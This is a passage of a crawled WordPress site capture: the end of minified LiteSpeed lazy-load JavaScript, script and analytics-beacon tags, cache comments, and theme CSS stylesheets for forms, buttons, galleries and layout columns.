navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-optimized="1" src="https://drserifeerdem.com/wp-content/litespeed/js/b27e1a9af5dfb1c44633270487ff5dc9.js?ver=76f21"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a2a4567e24d4e9fa24047a84c7fcdd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 07:34:57 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 04:34:56 -->

--- FILE ---
content_type: text/css
request_url: https://drserifeerdem.com/wp-content/litespeed/css/d15566ac3fd15387b7117bdb6b0c9127.css?ver=206a5
body_size: -213
content:
.wpcf7-not-valid-red{color:red!important;background:url(/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/img/cancel.png) 97% no-repeat!important;background-size:auto 70%!important}.wpcf7-not-valid-blue{background:url(/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/img/checked.png) 97% no-repeat!important;background-size:auto 70%!important}

--- FILE ---
content_type: text/css
request_url: https://drserifeerdem.com/wp-content/litespeed/css/2e319e304401d1291b1d6dabed33f7b0.css?ver=3f7b0
body_size: 31239
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,input,textarea,button,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,address,section,video,audio{font-family:inherit;font-size:100%;line-height:inherit;font-weight:inherit;font-style:inherit;border:0;outline:0;-ms-word-wrap:break-word;word-wrap:break-word}html,body{margin:0;padding:0;width:100%}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0;overflow-y:scroll!important;overflow-x:hidden;height:100%}pre h2{font-size:5em}div.ui-widget,div.ui-widget .ui-widget,div.ui-widget .ui-widget-header,div.ui-widget .ui-widget-content,div.ui-accordion .ui-accordion-header,div.ui-widget button,div.ui-widget input,div.ui-widget select,div.ui-widget textarea,div.ui-state-default,div.ui-widget-content .ui-state-default,div.ui-widget-header .ui-state-default{font-family:inherit;font-size:1em;line-height:inherit}div.ui-widget,div.ui-widget .ui-widget,div.ui-widget .ui-widget-header,div.ui-widget .ui-widget-content,div.ui-accordion .ui-accordion-header,div.ui-state-default,div.ui-widget-content .ui-state-default,div.ui-widget-header .ui-state-default{color:inherit;background:none;border-style:none;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}div.ui-datepicker{background-color:#fff}div.ui-accordion .ui-accordion-header{padding:0}div.ui-accordion .ui-accordion-header-icon{display:none}div.ui-tabs,div.ui-tabs .ui-tabs-panel,div.ui-tabs .ui-tabs-nav{padding:0}div.ui-tabs .ui-tabs-nav li{float:none;margin:0}div.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:none}html{font-size:17px}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}h1,h2,h3,h4,h5,h6{hyphens:auto}li>ol,li>ul,dl>dd{margin-bottom:0}li>p{margin-bottom:0}li>p+p{margin-top:.5em}ol,ul{padding-left:1.5em}a{text-decoration:none;background:#fff0}a,a:hover,a:focus,a:active{outline:0}a img{border:none}a,a>i,button,input[type="button"],input[type="submit"]{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;-ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{display:block}:active,:focus{outline:0}a[href="javascript:void(0)"]{cursor:default}table{border-collapse:collapse;text-align:center}table th,table th+th,table th+td,table td+th,table td+td,table td{border:2px solid #ddd}table>p{margin:0!important}table td,table th{padding:1.5em 1em}table th{font-size:1em;font-weight:700;font-style:normal;text-transform:uppercase;text-align:center}caption{font-weight:700;text-align:center}.sc_table table th,.sc_table table td{padding:1.5em 1em}.wp-block-quote.is-style-large,blockquote{position:relative;text-align:left;padding:2.4em 3.2em 2.6em 7.1em}blockquote:before{content:'\e96f';font-family:"fontello";display:block;position:absolute;z-index:1;top:1.25em;left:1.2em;font-size:2.3em}blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}blockquote p{margin:0;font-size:1.353em;line-height:1.48em;font-weight:400}blockquote>a,blockquote>p>a,blockquote>cite,blockquote>p>cite{display:block;font-size:18px;line-height:1.35em;font-weight:700;font-style:normal;text-transform:capitalize;margin-top:1.4em;letter-spacing:0}.blog_mode_post blockquote,.blog_mode_page blockquote{margin:3.1em 0 3.05em 0}.blog_mode_post .comments_list blockquote,.blog_mode_page .comments_list blockquote{margin:1.5em 0}dd{margin-left:1.5em}dt,b,strong{font-weight:700}dfn,em,i{font-style:italic}pre,code,kbd,tt,var,samp{font-family:"Courier New",Courier,monospace;font-size:1em;letter-spacing:0}pre{overflow:auto;max-width:100%}code{overflow:auto;max-width:100%;padding:0 1em;border:1px solid #888;background-color:#f7f7f7;display:inline-block;vertical-align:middle;word-wrap:break-word}pre>code{display:block;vertical-align:top;padding:1em}abbr,acronym{border-bottom:1px dotted;cursor:help}mark,ins{background-color:#fff0;text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:80%}big{font-size:120%}[hidden],template{display:none}hr{height:0;border:none;border-top:1px solid #eee;margin:6.7857em 0;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}img{max-width:100%;height:auto;vertical-align:top}figure,.wp-caption,.wp-caption-overlay .wp-caption{border:0;margin:0;padding:0;overflow:hidden;position:relative;max-width:100%}figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{position:absolute;z-index:1;top:auto;right:0;bottom:0;left:0;font-size:17px;line-height:1.2;font-weight:300;font-style:normal;-webkit-transition:margin-bottom 0.3s ease;-ms-transition:margin-bottom 0.3s ease;transition:margin-bottom 0.3s ease;margin-bottom:0;text-align:center;padding:17px 10px;-webkit-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s;transition:all ease-in-out .3s}figure:hover figcaption,.wp-caption:hover .wp-caption-text,.wp-caption:hover .wp-caption-dd,.wp-caption-overlay .wp-caption:hover .wp-caption-text,.wp-caption-overlay .wp-caption:hover .wp-caption-dd{opacity:0}figure.wp-block-video:hover figcaption,figure.wp-block-embed:hover figcaption,figure figcaption:hover,.wp-caption .wp-caption-text:hover,.wp-caption .wp-caption-dd:hover,.wp-caption-overlay .wp-caption .wp-caption-text:hover,.wp-caption-overlay .wp-caption .wp-caption-dd:hover{opacity:1}svg:not(:root){overflow:hidden}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}iframe,video,embed{max-width:100%;min-height:100px;vertical-align:top}[class^="icon-"]:before,[class*=" icon-"]:before{font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;display:inline-block;vertical-align:top;width:auto;margin:0}form{margin-bottom:0}button,input,optgroup,select,textarea,textarea.wp-editor-area{font-family:inherit;font-size:1em;margin:0;vertical-align:baseline}button{overflow:visible}input[placeholder]::-webkit-input-placeholder,textarea[placeholder]::-webkit-input-placeholder{text-overflow:ellipsis;font-weight:600;opacity:1}input[placeholder]::-moz-placeholder,textarea[placeholder]::-moz-placeholder{text-overflow:ellipsis;font-weight:600;opacity:1}input[placeholder]:-ms-input-placeholder,textarea[placeholder]:-ms-input-placeholder{text-overflow:ellipsis;font-weight:600;opacity:1}input[placeholder]::placeholder,textarea[placeholder]::placeholder{text-overflow:ellipsis;font-weight:600;opacity:1}input[placeholder],textarea[placeholder]{text-overflow:ellipsis;font-weight:600;opacity:1}textarea,textarea.wp-editor-area,select,option,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],input[type="checkbox"],input[type="radio"]{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;-ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}input[type="checkbox"],input[type="radio"]{padding:0}input[type="number"]::-webkit-outer-spin-button{height:50%}input[type="number"],input[type="search"]{-webkit-appearance:none;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button[disabled],html input[disabled]{cursor:default}button:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,select:focus,textarea:focus,textarea.wp-editor-area:focus{outline:none}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,textarea,textarea.wp-editor-area{-webkit-appearance:none;outline:none;resize:none}label.required:after{content:'*';display:none;vertical-align:text-top;font-size:80%;color:#da6f5b}fieldset{padding:1em 1.5em;margin:1.5em .2em;border:1px solid #ddd;position:relative}fieldset legend{position:absolute;z-index:1;top:-.6em;left:1.5em;background-color:#fff;font-weight:400;font-style:italic;padding:0 .2em;letter-spacing:0}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress a.button,#buddypress button,#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress input[type="submit"],#buddypress ul.button-nav li a,#buddypress div.activity-meta a,a.bp-title-button,body #booked-profile-page input[type="submit"],body #booked-profile-page button,body .booked-list-view input[type="submit"],body .booked-list-view button,body table.booked-calendar input[type="submit"],body table.booked-calendar button,body .booked-modal input[type="submit"],body .booked-modal button,.mc4wp-form .mc4wp-form-fields input[type="submit"],.sc_button,.sc_form button,.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],#tribe-bar-form .tribe-bar-submit input[type="submit"],#tribe-bar-form button,#tribe-bar-form a,#tribe-bar-form input,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,#tribe-events .tribe-events-button,.tribe-events-button,.tribe-events-cal-links a,.tribe-events-sub-nav li a,.tribe-events-read-more,#tribe-events-footer~a.tribe-events-ical.tribe-events-button,.edd_download_purchase_form .button,#edd-purchase-button,.edd-submit.button,.widget_edd_cart_widget .edd_checkout a,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button .woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce table.cart td.actions .button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled,.yith-woocompare-widget a.clear-all{-webkit-appearance:none;cursor:pointer;display:inline-block;font-size:12px;line-height:22px;font-weight:400;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;text-transform:uppercase;white-space:nowrap;padding:.65em 1.2em;letter-spacing:0;height:auto;border-width:0!important;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.sc_form button{padding:.65em 2em .5em}.sc_form_default .sc_form_field_button{text-align:center}.sc_button.sc_button_size_small,.theme_button.theme_button_small{padding:.5em 1.2em}.sc_button.sc_button_bordered{border-width:2px!important;padding:1.3em 2.8em}.sc_layouts_row_type_narrow .sc_button.sc_button_bordered{padding:.8em 1.8em}.sc_button.sc_button_bordered.sc_button_size_small{padding:.6em 1.4em}.sc_button_simple{font-size:1em;line-height:1.25em;font-weight:400;font-style:italic;letter-spacing:0;text-transform:none;border:none;padding:0 1.25em 0 0}.sc_button_simple:before,.sc_button_simple:after{content:'\e93a';font-family:"fontello";font-style:normal}.sc_button.sc_button_simple:before,.sc_button.sc_button_simple:after{font-weight:400}.widget.woocommerce .button,.widget.WOOCS_CONVERTER .button,.widget.yith-woocompare-widget a.button,.widget.yith-woocompare-widget a.clear-all{font-size:11px;line-height:16px;padding:10px 16px}.widget.woocommerce .button+.button{margin-left:3px}body .booked-form .field .checkbox-radio-block label:before{line-height:0.6em!important}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,textarea,textarea.wp-editor-area,form.mc4wp-form .mc4wp-form-fields input[type="email"],.tourmaster-form-field input[type="text"],.tourmaster-form-field input[type="email"],.tourmaster-form-field input[type="password"],.tourmaster-form-field textarea,.tourmaster-form-field select,.tourmaster-form-field.tourmaster-with-border input[type="text"],.tourmaster-form-field.tourmaster-with-border input[type="email"],.tourmaster-form-field.tourmaster-with-border input[type="password"],.tourmaster-form-field.tourmaster-with-border textarea,.tourmaster-form-field.tourmaster-with-border select,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,#buddypress div.dir-search input[type="search"],#buddypress div.dir-search input[type="text"],#buddypress li.groups-members-search input[type="search"],#buddypress li.groups-members-search input[type="text"],#buddypress .standard-form input[type="color"],#buddypress .standard-form input[type="date"],#buddypress .standard-form input[type="datetime-local"],#buddypress .standard-form input[type="datetime"],#buddypress .standard-form input[type="email"],#buddypress .standard-form input[type="month"],#buddypress .standard-form input[type="number"],#buddypress .standard-form input[type="password"],#buddypress .standard-form input[type="range"],#buddypress .standard-form input[type="search"],#buddypress .standard-form input[type="tel"],#buddypress .standard-form input[type="text"],#buddypress .standard-form input[type="time"],#buddypress .standard-form input[type="url"],#buddypress .standard-form input[type="week"],#buddypress .standard-form select,#buddypress .standard-form textarea{padding:.57em 1em;border:2px solid #ddd;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px}textarea,textarea.wp-editor-area{overflow:auto;vertical-align:top;min-height:10em}.widget input[type="text"],.widget input[type="number"],.widget input[type="email"],.widget input[type="url"],.widget input[type="tel"],.widget input[type="password"],.widget input[type="search"],.widget select,.widget textarea,.widget textarea.wp-editor-area{padding:.55em 1.2em}input[type="radio"],input[type="checkbox"],.edd_price_options ul>li>label>input[type="radio"],.edd_price_options ul>li>label>input[type="checkbox"],.wpcf7-radio input[type="radio"],.wpcf7-checkbox input[type="checkbox"]{display:none}label>input[type="radio"],label>input[type="checkbox"],input[type="checkbox"].wpcf7-acceptance{display:inline-block;vertical-align:baseline}.wpcf7-radio .wpcf7-list-item-label,.wpcf7-checkbox .wpcf7-list-item-label{cursor:pointer}.edd_price_options ul>li>label>input[type="radio"]+span,.edd_price_options ul>li>label>input[type="checkbox"]+span{display:inline-block;vertical-align:baseline}input[type="radio"]+label,input[type="checkbox"]+label,input[type="radio"]+.wpcf7-list-item-label,input[type="checkbox"]+.wpcf7-list-item-label,.edd_price_options ul>li>label>input[type="radio"]+span,.edd_price_options ul>li>label>input[type="checkbox"]+span{position:relative;padding-left:1.4em}.wpcf7-list-item-label.wpcf7-list-item-right{position:relative;padding-right:1.4em}input[type="radio"]+label:before,input[type="checkbox"]+label:before,input[type="radio"]+.wpcf7-list-item-label:before,input[type="checkbox"]+.wpcf7-list-item-label:before,.wpcf7-list-item-label.wpcf7-list-item-right:before,.edd_price_options ul>li>label>input[type="radio"]+span:before,.edd_price_options ul>li>label>input[type="checkbox"]+span:before{content:' ';font-family:"fontello";font-size:1.5em;display:block;text-align:center;border:1px solid #eee;width:.6em;height:.6em;line-height:.53em;position:absolute;z-index:1;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;top:.45em}.wpcf7-list-item-label.wpcf7-list-item-right:before{left:auto;right:0}input[type="radio"]+label:before,input[type="radio"]+.wpcf7-list-item-label:before,.wpcf7-radio .wpcf7-list-item-label.wpcf7-list-item-right:before,.edd_price_options ul>li>label>input[type="radio"]+span:before{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}input[type="checkbox"]:checked+label:before,input[type="checkbox"]:checked+.wpcf7-list-item-label:before,.wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.edd_price_options ul>li>label>input[type="checkbox"]:checked+span:before{content:'\e8ab'}input[type="radio"]:checked+label:before,input[type="radio"]:checked+.wpcf7-list-item-label:before,.wpcf7-radio .wpcf7-list-item-checked.wpcf7-list-item-right:before,.edd_price_options ul>li>label>input[type="radio"]:checked+span:before{content:'\e83c'}.wpcf7-acceptance span.wpcf7-list-item{margin:0}.wpcf7-acceptance label>input[type="checkbox"]{display:none}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok{-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.sc_content_width_90p div.wpcf7-response-output{margin:2em 1.15em 1em 0}.sc_googlemap_content div.wpcf7-response-output{margin:2em 1.5em 1em 0}div.wpcf7-response-output{margin:0}.body_style_boxed div.wpcf7-response-output{margin:2em 1.2em 1em 0}select{text-overflow:ellipsis;white-space:nowrap}select::-ms-expand{display:none}select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]){visibility:hidden}.select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]){visibility:visible}.select_container{width:100%;position:relative;border:2px solid}.select_container,.select_container:after,.select_container select{-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.select_container:before{content:' ';display:block;position:absolute;z-index:1;top:0;right:0;bottom:0;left:auto;width:3em;z-index:1;pointer-events:none;cursor:pointer}.sc_input_hover_accent .select_container::before{right:2px;top:2px;bottom:2px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.select_container:after{content:'\e828';font-family:"fontello";display:block;position:absolute;z-index:2;top:50%;right:1em;width:1em;height:1em;line-height:1em;text-align:center;margin-top:-.5em;pointer-events:none;cursor:pointer}.select_container select{background:none!important;border-color:transparent!important;width:100%!important;padding-right:3em!important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.widget .select_container select{padding-right:2em!important;padding-top:.75em;padding-bottom:.75em}.widget .select_container:before{width:2em}.widget .select_container:after{right:.5em}.widget_search form:after,.woocommerce.widget_product_search form:after,.widget_display_search form:after,#bbpress-forums #bbp-search-form:after{font-size:.85em;font-weight:700;right:1.5em}.select2-container{width:100%!important}.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection{height:auto;border:2px solid #ddd;padding:.5em 0 .5em 1.4em;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.select2-container--default .select2-selection--single span.select2-selection__rendered{line-height:2.86em}.select2-container.select2-container--default .select2-selection .select2-selection__arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.select2-drop-active{border:none}.select2-dropdown{border:1px solid #ddd}.select2-search{padding:4px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;margin:0!important;padding:0!important}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{display:block;top:5px;left:5px;width:auto;height:auto;font-size:.8em;line-height:normal;padding:1em 1.5em;color:#21759b;background-color:#f1f1f1;border-radius:3px;clip:auto!important;text-decoration:none;z-index:100000;-webkit-box-shadow:0 0 2px 2px rgb(0 0 0 / .6);-ms-box-shadow:0 0 2px 2px rgb(0 0 0 / .6);box-shadow:0 0 2px 2px rgb(0 0 0 / .6)}.alignleft{display:inline-block;float:left;margin-right:2em}.alignright{display:inline-block;float:right;margin-left:2em}.aligncenter{clear:both;display:block!important;margin-left:auto!important;margin-right:auto!important;text-align:center}figure.alignleft,figure.alignright{margin-top:.5em}figure.aligncenter{margin-bottom:1em}.sticky_wrap{margin-bottom:5em}.sticky{position:relative;border:2px solid #ddd;padding:2em}.sidebar_hide .sticky_wrap .sticky,.body_style_fullwide .sticky_wrap .sticky,.body_style_fullscreen .sticky_wrap .sticky{text-align:center}.sticky .label_sticky{display:block;position:absolute;z-index:1;top:-14px;right:-14px;width:0;height:0;border:12px solid #fff0;border-top-color:#ddd;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.sticky_wrap .sticky .post_featured{display:inline-block}.sticky_wrap .sticky .post_categories{margin-top:1em}.sticky_wrap .sticky .post_title{margin-top:.5em;margin-bottom:0;text-transform:uppercase;letter-spacing:1px}.gallery{margin:0 -5px}.gallery-item{display:inline-block;vertical-align:top;overflow:hidden;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.gallery-columns-9 .gallery-item{width:11.1111111111%!important}.gallery-columns-8 .gallery-item{width:12.5%!important}.gallery-columns-7 .gallery-item{width:14.2857142857%!important}.gallery-columns-6 .gallery-item{width:16.6666666667%!important}.gallery-columns-5 .gallery-item{width:20%!important}.gallery-columns-4 .gallery-item{width:25%!important}.gallery-columns-3 .gallery-item{width:33.3333333333%!important}.gallery-columns-2 .gallery-item{width:50%!important}.gallery-columns-1 .gallery-item{width:100%!important}.gallery-item a{display:block}.gallery-item a img{border:none!important;display:block;width:100%}.gallery-item .gallery-icon{margin:5px}.gallery-item .gallery-caption{max-height:45px;margin:5px}.gallery-item:hover .gallery-caption{opacity:0}.gallery-columns-9 .gallery-caption{font-size:.625em}.gallery-columns-8 .gallery-caption{font-size:.6875em}.gallery-columns-7 .gallery-caption{font-size:.75em}.gallery-columns-6 .gallery-caption{font-size:.8125em}.post-password-form label{display:inline-block;vertical-align:top}.post-password-form input[type="submit"]{display:inline-block;margin-left:.2em;padding:.78em 1.5em}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:25px;padding-right:25px}.row,.columns_wrap{margin-left:0;margin-right:-50px}.row>[class*="column-"],.columns_wrap>[class*="column-"]{display:inline-block;vertical-align:top;position:relative;min-height:1px;padding-left:0;padding-right:50px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row.columns_padding_left,.columns_wrap.columns_padding_left,.vc_row.columns_padding_left{margin-left:-50px;margin-right:0}.vc_row.columns_padding_left .vc_column_container>.vc_column-inner,.row.columns_padding_left>[class*="column-"],.columns_wrap.columns_padding_left>[class*="column-"],.row>[class*="column-"].columns_padding_left,.columns_wrap>[class*="column-"].columns_padding_left{padding-left:50px;padding-right:0}.vc_row.columns_padding_right,.row.columns_padding_right,.columns_wrap.columns_padding_right{margin-left:0;margin-right:-50px}.vc_row.columns_padding_right .vc_column_container>.vc_column-inner,.row.columns_padding_right>[class*="column-"],.columns_wrap.columns_padding_right>[class*="column-"],.row>[class*="column-"].columns_padding_right,.columns_wrap>[class*="column-"].columns_padding_right{padding-left:0;padding-right:50px}.vc_row,.row.columns_padding_center,.columns_wrap.columns_padding_center{margin-left:-25px;margin-right:-25px}.vc_column_container>.vc_column-inner,.row.columns_padding_center>[class*="column-"],.columns_wrap.columns_padding_center>[class*="column-"],.row>[class*="column-"].columns_padding_center,.columns_wrap>[class*="column-"].columns_padding_center{padding-left:25px;padding-right:25px}.row.columns_padding_bottom>[class*="column-"],.columns_wrap.columns_padding_bottom>[class*="column-"],.row>[class*="column-"].columns_padding_bottom,.columns_wrap>[class*="column-"].columns_padding_bottom{padding-bottom:50px}.sc_blogger.no_margin .row,.sc_blogger.no_margin .columns_wrap,.row.no_margin,.columns_wrap.no_margin{margin-left:0!important;margin-right:0!important}.sc_blogger.no_margin .row>[class*="column-"],.sc_blogger.no_margin .columns_wrap>[class*="column-"],.row.no_margin>[class*="column-"],.columns_wrap.no_margin>[class*="column-"]{padding:0!important}.column-1,.column-1_1{width:100%}.column-1_2{width:50%}.push-1_2{left:50%}.pull-1_2{right:50%}.offset-1_2{margin-left:50%}.column-1_3{width:33.3333333333%}.push-1_3{left:33.3333333333%}.pull-1_3{right:33.3333333333%}.offset-1_3{margin-left:33.3333333333%}.column-1_4{width:25%}.push-1_4{left:25%}.pull-1_4{right:25%}.offset-1_4{margin-left:25%}.column-1_5{width:20%}.push-1_5{left:20%}.pull-1_5{right:20%}.offset-1_5{margin-left:20%}.column-1_6{width:16.6666666667%}.push-1_6{left:16.6666666667%}.pull-1_6{right:16.6666666667%}.offset-1_6{margin-left:16.6666666667%}.column-1_7{width:14.2857142857%}.push-1_7{left:14.2857142857%}.pull-1_7{right:14.2857142857%}.offset-1_7{margin-left:14.2857142857%}.column-1_8{width:12.5%}.push-1_8{left:12.5%}.pull-1_8{right:12.5%}.offset-1_8{margin-left:12.5%}.column-1_9{width:11.1111111111%}.push-1_9{left:11.1111111111%}.pull-1_9{right:11.1111111111%}.offset-1_9{margin-left:11.1111111111%}.column-1_10{width:10%}.push-1_10{left:10%}.pull-1_10{right:10%}.offset-1_10{margin-left:10%}.column-1_11{width:9.0909090909%}.push-1_11{left:9.0909090909%}.pull-1_11{right:9.0909090909%}.offset-1_11{margin-left:9.0909090909%}.column-1_12{width:8.3333333333%}.push-1_12{left:8.3333333333%}.pull-1_12{right:8.3333333333%}.offset-1_12{margin-left:8.3333333333%}.column-2_2{width:100%}.column-2_3{width:66.6666666667%}.push-2_3{left:66.6666666667%}.pull-2_3{right:66.6666666667%}.offset-2_3{margin-left:66.6666666667%}.column-2_4{width:50%}.push-2_4{left:50%}.pull-2_4{right:50%}.offset-2_4{margin-left:50%}.column-2_5{width:40%}.push-2_5{left:40%}.pull-2_5{right:40%}.offset-2_5{margin-left: